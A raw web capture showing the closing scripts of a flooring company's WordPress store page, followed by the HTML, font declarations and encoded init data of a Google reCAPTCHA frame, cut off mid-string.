<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.jjflooringgroup.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"8df3f112eb","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/www.jjflooringgroup.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf&amp;ver=2.0.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.0.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/vendor-f0c17ee344.js?ver=6.8.3" id="loewy-vendor-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/plugins-c5311bcb3b.js?ver=6.8.3" id="loewy-plugin-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/widgets-a1068520b2.js?ver=6.8.3" id="loewy-widgets-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/main-fc93670a00.js?ver=6.8.3" id="loewy-main-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/pointer-events-cac1ef124c.js?ver=6.8.3" id="loewy-pointer-events-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/ui-1577231ccb.js?ver=6.8.3" id="loewy-ui-js"></script>
<script type="text/javascript" src="https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/visualizer-dd129d3db9.js?ver=6.8.3" id="loewy-visualizer-js"></script>
<script type="text/javascript" src="https://www.roomvo.com/static/scripts/b2b/jjflooringgroup.js?ver=6.8.3" id="loewy-roomvo-visualizer-js"></script>
	<script type="text/javascript">
		window.JJ = jQuery.extend(true, window.JJ || {}, {"base_country":"US","base_state":"GA","disabled_countries":[]});
	</script>
	<label class="sr-only" for="g-recaptcha-response-100000">Google Recaptcha</label>
</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 114/240 queries in 0.143 seconds using Memcached

Served from: www.jjflooringgroup.com @ 2026-01-15 21:12:22 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf&co=aHR0cHM6Ly93d3cuampmbG9vcmluZ2dyb3VwLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=d5wrkvgir88h
body_size: 48421
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CoYjKK1ys0n0-FtwWNTdNw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CoYjKK1ys0n0-FtwWNTdNw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CoYjKK1ys0n0-FtwWNTdNw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22M3RqD8KUw4XDv8KWwp45w77DocO+ZsO8w7tXwoIGfxnDi8K1w5gYazNjwrlmKRbClwrCugnCkD1Kw7QwesKxwq3DhT5Wwq9WN2DDoQLCo8K/E0V9w6ADQcKvwp06ZcKPw5AcPnnCoUTDmg5jwrnDhsKcw7csw6pjNwvDg8ONw4HDvTQ2wpTCnivDj8OwLklMw4N7D8Okw7F9KMOcd8KlYcKLwqnCt8KDwokQMMK0w487BzzClTwDH1/DoQlDT8KfEMOKEjE7w7RjwpXDoMO9RcOpw5zDqMOgRsOhfMOYRsK1wonDhnDDrCMDWh8YwpXCl8K/[base64]/DnlVUYcKzw5nDhsOlBcK4w7RPG0EBHcO/wp/CpgTDpD7CqcOoeUNAwp4NwpZXXcKsehTCosOOw77CvzvCp0pLw5nDjknDgB7CgRVrwrHDr8Oowpk8w6kFWsKYKGrChMK6AMOhwqDDkwkQwozDoMKBAREmRMOhBWYNQMO8X3XDl8KZw6HDrGtrJQoOw6PCqsOZw4RJwqPDnlrCiTh/w7zCgzNQwrgwTCUlU3/Ck8K/w7bCr8Kuw7IVHDHCpwJ6wolhLMKxc8K1wqzCgBQFUTrCi27DvE0Jw6k+w6PDqCtLcntRBsKgw4pMw6t4wrIYw4DDrSDCrS/CrMKKwq/Dlig/ZsK2wpHDjxkBRsO7w47DjcKHw6vDomnCq1NUcMOPFcKnBcKbw4fDn8KhNRl4wobCpsO/dmktKcKRHzvCvWg4wr5CUWtoaMOhZVPDk03CnsOSFsOVVwjClFIWQ8KscsKpw6jCrlZYb8OSwpLCj8Kew6fDngFZw6JwOcOpwokyKFzDkCx7GGpvw64jw5cwT8OvHmJwfMKyXmTDrHIXTMOiw7MSw6jCv8O7YMKhw6/DncKRw6gZNh7ClsKkwoLCj03CnisjwqMYw5Vcw4zDlCvCpMOAJcKZw4czMcKHTcKKwqdaK8Oewrxnwq7DucKpw4LCmgLChANDXsO3w4UKfS7CrsK8IsKLdMO+eAoVCn/CksOeVHglQ8KJfsO4w7JGBWLDhFA7MRBswq5Mw6QTd8KffMO7wrLDph3CrHJPckzCuyLDvMKwKMKyYgVNw5d9cBTCt2JLwqsJw4PDiMKYO1bCg07DiMK0QMKPWsOew5